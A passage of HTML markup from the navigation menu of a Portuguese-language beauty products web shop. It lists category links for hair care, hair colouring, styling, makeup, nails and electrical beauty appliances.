                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/btx-capilar/" >
                        Btx Capilar </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/peeling-capilar/" >
                        Peeling Capilar </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/tratamento-queratina/" >
                        Tratamento Queratina </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/anti-queda/" >
                        Tratamento Antiqueda </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/anti-oleosidade/" >
                        Tratamento Antioleosidade </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/anti-caspa/" >
                        Tratamento Anticaspa </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/couro-cabeludo-sensivel/" >
                        Tratamento Couro Cabeludo Sensível </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/liquido-permanente/" >
                        Líquido Permanente </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/coloracao-de-cabelo/" >
                        Coloração De Cabelo                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_66054" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_66054"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_66054">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/agua-oxigenada-em-creme/" >
                        Agua Oxigenada Em Creme </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/tinturas-de-cabelo/" >
                        Tinta De Cabelo </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/descolorantes-de-cabelo/" >
                        Descolorantes De Cabelo </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/mascaras-de-cor/" >
                        Máscaras De Cor </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/espumas-cor/" >
                        Espumas De  Cor </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/retoca-raizes/" >
                        Retoca Raízes </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/fixadores-de-cabelo/" >
                        Fixadores De Cabelo                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_7668" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_7668"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_7668">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/espuma-para-cabelo/" >
                        Espuma Para Cabelo </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/laca-para-cabelo/" >
                        Laca Para Cabelo </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/spray-para-cabelo/" >
                        Spray Para Cabelo </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/cera-para-cabelo/" >
                        Cera Para Cabelo </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/gel-fixador/" >
                        Gel Fixador </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/pentes/" >
                        Pentes E Escovas </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/escovas-de-cabelo/" >
                        Cepillos De Pelo </a>

                                    </li>
                    </ul>
    
                        </div>                        </div>
                                    </li>
            
                                
                                                                    <li class="category parent-category">
                                        <a class="dropdown-item dropdown-item0" href="https://thebeautycorner.eu/pt/maquilhagem/" >
                        Maquilhagem                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_41167" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_41167"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span></a>

                                            <div class="sub-menu sub-menu0 collapse top_sub_menu_41167">
                        <div class="container">                            
            <ul class="top-menu top-menu1" >

                        
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/maquilhagem-de-olhos/" >
                        Maquilhagem De Olhos                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_75029" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_75029"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_75029">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/eyeliners/" >
                        Eyeliners </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/mascara-de-pestanas/" >
                        Máscara De Pestanas </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/sombras-de-olhos/" >
                        Sombras De Olhos </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/maquilhagem-sobrancelhas/" >
                        Maquilhagem Sobrancelhas </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/paletes-maquilhagem/" >
                        Paletas </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/maquilhagem-rosto/" >
                        Maquilhagem Rosto                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_93953" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_93953"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_93953">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/pos-de-maquilhagem/" >
                        Pós De Maquilhagem </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/base-de-maquiagem/" >
                        Base De Maquilhagem </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/blushs/" >
                        Blush </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/corretores/" >
                        Corretores </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/fixadores-de-maquilhagem/" >
                        Fxjadores De Maquilhagem </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/bb-cream/" >
                        Bb Cream </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/iluminadores-maquilhagem/" >
                        Iluminadores </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/maquilhagem-de-labios/" >
                        Maquilhagem De Labios                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_49510" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_49510"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_49510">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/gloss/" >
                        Gloss </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/batons/" >
                        Batons </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/contorno-labios/" >
                        Contorno Labios </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/unhas/" >
                        Unhas                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_36689" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_36689"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_36689">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/tratamento-unhas/" >
                        Tratamento Unhas </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/vernizes/" >
                        Vernizes </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/gel-de-unhas/" >
                        Gel De Unhas </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/decoracao-de-unhas/" >
                        Decoração De Unhas </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/vernizes-semi-permanentes/" >
                        Vernizes Semipermanentes </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/desmaquilhantes/" >
                        Desmaquilhantes                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_25588" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_25588"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_25588">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/toalhitas-desmaquilhantes/" >
                        Toalhitas Desmaquilhantes </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/desmaquilhante-de-olhos/" >
                        Desmaquilhante De Olhos </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/acessorios-de-maquilhagem/" >
                        Acessórios De Maquilhagem                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_24208" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_24208"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_24208">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/pinceis-de-maquilhagem/" >
                        Pincéis De Maquilhagem </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/pinceis-maquilhagem/" >
                        Picéis De Maquilhagem </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/esponjas-maquilhagem/" >
                        Esponjas De Maquilhagem </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/neceseres/" >
                        Neceseres </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/organizadores-de-maquilhagem/" >
                        Organizadores De Maquilhagem </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/espelhos-de-bolso/" >
                        Espelhos De Bolso </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
                    </ul>
    
                        </div>                        </div>
                                    </li>
            
                                
                                                                    <li class="category parent-category">
                                        <a class="dropdown-item dropdown-item0" href="https://thebeautycorner.eu/pt/aparelhos-eletricos-cabeleireiro-estetica/" >
                        Elétricos                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_80399" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_80399"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span></a>

                                            <div class="sub-menu sub-menu0 collapse top_sub_menu_80399">
                        <div class="container">                            
            <ul class="top-menu top-menu1" >

                        
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/cuidados-com-corpo-eletrico/" >
                        Cuidado Corporal                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_72899" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_72899"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_72899">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/massajadores-portateis/" >
                        Massajadores Corporais </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/massajadores-anti-celuliticos/" >
                        Massajadores Anticelulíticos </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/cuidados-faciais-eletricos/" >
                        Cuidado Facial                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_52697" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_52697"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_52697">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/escovas-faciais-eletricas/" >
                        Escovas Faciais Elétricas </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/limpadores-faciais/" >
                        Limpadores Faciais Silicone </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/massajadores-faciais/" >
                        Massajadores Faciais </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/maquina-facial-rejuvenescedora/" >
                        Máquinas Faciais Rejuvenecedoras </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/lapiz-anti-rugas/" >
                        Lápis Anti-Rugas </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/extratores-de-pontos-negros/" >
                        Sugador De Pontos Negros </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/manicure-eletrica-pedicure/" >
                        Manicure E Pedicure                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_45960" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_45960"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_45960">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/tornos-unhas/" >
                        Tornos Manicure E Pedicure </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/lampada-unhas-led/" >
                        Lâmpada Unhas Led </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/limas-eletricas-pes/" >
                        Limas Elétricas Pés </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/pranchas-de-cabelo/" >
                        Pranchas De Cabelo                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_22988" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_22988"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_22988">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/pranchas-cabelo-titanio/" >
                        Pranchas Cabelo De Titanio </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/pranchas-cabelo-profissionais/" >
                        Pranchas De Cabelo Profissionais </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/pranchas-cabelo-ceramica/" >
                        Pranchas Cabelo De Cerâmica </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/pranchas-cabelo-vapor/" >
                        Pranchas Cabelo De Vapor </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/prancha-de-cabelo-mini-pequenas/" >
                        Prancha De Cabelo Mini (Pequenas) </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/modeladores-de-cabelo/" >
                        Encaracoladores                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_92214" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_92214"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_92214">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/entrancadres-de-cabelo/" >
                        Trançadores De Cabelo  </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/modeladores-conicos/" >
                        Modeladores Cônicos </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/ferros/" >
                        Ferros </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/modeladores-automaticos/" >
                        Modeladores Automáticos </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/secadores/" >
                        Secadores                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_93959" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_93959"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_93959">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/secadores-de-viagem/" >
                        Secadores De Viagem </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/secadores-cabelo-profissionais/" >
                        Secadores De Cabelo Profissionais </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/secadores-ionicos/" >
                        Secadores Iónicos </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/difusores/" >
                        Difusores Para Secadores </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/maaquinas-de-corte/" >
                        Maáquinas De Corte                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_53137" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_53137"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_53137">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/maquina-de-corte-profissional/" >
                        Máquinas De Corte Profissionais </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/aparadores/" >
                        Aparadores </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/maquinas-de-barbear/" >
                        Máquinas De Barbear </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/escovas-eletricas-cabelo/" >
                        Escovas Elétricas De Cabelo                              <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_92559" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_92559"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_92559">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/escovas-modeladoras/" >
                        Escovas Modeladoras </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/escovas-alisadoras/" >
                        Escovas Alisadoras </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/escova-regeneradora-capilar/" >
                        Escova Regeneradora Capilar </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/pente-eletrico-piolhos/" >
                        Pente Antipiolhos </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/escovas-secador/" >
                        Cepillos Secadores </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/depiladoras/" >
                        Depiladoras                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_67133" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_67133"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_67133">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/depiladoras-corporais/" >
                        Depiladoras Corporais </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/depiladoras-faciais/" >
                        Depiladoras Faciais </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/depiladoras-ipl/" >
                        Depiladoras Láser </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/panelas-de-cera/" >
                        Aquecedores De Cera </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
                    </ul>
    
                        </div>                        </div>
                                    </li>
            
                                
                                                                    <li class="category parent-category">
